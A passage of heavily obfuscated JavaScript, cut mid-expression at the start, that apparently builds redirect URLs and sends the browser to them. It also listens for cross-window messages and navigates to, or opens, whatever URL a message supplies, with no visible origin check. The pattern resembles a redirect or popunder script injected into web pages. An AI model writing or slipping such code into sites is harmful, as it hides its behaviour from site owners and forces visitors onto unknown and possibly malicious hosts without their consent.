g[aw(0x2a6,'AYKO')](z,M,g[aw(0x20c,'7HFp')]),0xa);g['wKMCN'](A,v+'//'+N+'/1/'+E[0x1]+'/1');}catch(O){window[aw(0x2d1,'7HFp')][aw(0x29f,'J!T%')]=m;}});}}}catch(M){if(a7(0x1e9,'7HFp')===c[a7(0x2a7,'gd$T')])window[a7(0x2bd,'oxjX')][a7(0x20b,'gd$T')]=m;else{let O;return function(...P){const ax=a7,Q=this;O(O),O=g[ax(0x2ac,'Ll0b')](A,()=>{const ay=ax;P[ay(0x25e,'5X))')](Q,P);},O);};}}else q['remove']();function B(){const az=a7;let O=window[az(0x2a8,'b]Rn')],P=O;O>x&&(P=x),document['documentElement'][az(0x237,'yT3a')]['setProperty'](az(0x20e,'rK[g'),P+'px');}window['addEventListener'](c[a7(0x29c,'mSl8')],function(O){const aA=a7,P={'bASBC':function(S,T){return S(T);}},Q=O['data']||{};if(c['rTPfS'](c['WHzeN'],Q['type'])&&c[aA(0x279,'bqD2')](aA(0x26e,')i9B'),typeof Q['url'])){const S=(R=Q[aA(0x1f3,'yw!3')])?/^https?:\/\//i[aA(0x22e,'5X))')](R)||/^\/\//[aA(0x220,'yw!3')](R)?R:v+'//'+R[aA(0x212,'yw!3')](/^\/+/,''):'';try{c['xJUAf']('tRCri',aA(0x243,'[^7X'))?S['location'][aA(0x27d,'Vdv(')]=B:window[aA(0x2d3,'Sr[D')][aA(0x2a2,'oxjX')](S);}catch(U){if(aA(0x27b,'jzEr')===aA(0x261,'7HFp')){const W=this;P[aA(0x1fd,'bqD2')](j,k),A=m(()=>{const aB=aA;W[aB(0x23f,'Ll0b')](W,W);},p);}else try{window[aA(0x2d0,'Jg@R')](S,c[aA(0x26d,'5X))')],c['cuVrh']);}catch(W){}}}var R;}),B();const C=function(O,P=0x64){let Q;return function(...R){const aD=b,S={'NLyuf':function(T,U){const aC=b;return g[aC(0x231,'9v4e')](T,U);},'RGWWu':function(T,U){return g['uwFYi'](T,U);},'eLnjQ':function(T,U){return T-U;}};if(g[aD(0x2a3,'inWL')](aD(0x213,'gd$T'),g[aD(0x2bc,'Ll0b')])){const T=this;g['SbXsp'](clearTimeout,Q),Q=setTimeout(()=>{O['apply'](T,R);},P);}else return g%=0x1a,h[aD(0x209,'06o1')](/[a-z]/gi,V=>{const aE=aD,W=V[aE(0x2c5,'5X))')](0x0),X=S[aE(0x2aa,'^5sb')](W,0x5a)?0x41:0x61;return k[aE(0x244,'[kp[')](S[aE(0x2a1,'yT3a')](S[aE(0x1f2,'rK[g')](W,X)-A+0x1a,0x1a)+X);});};}(B,0x64);window['addEventListener'](a7(0x201,'F(Xe'),C),window['addEventListener'](a7(0x203,'mSl8'),C),window[a7(0x273,'70g[')](c[a7(0x228,'[kp[')],C);});})());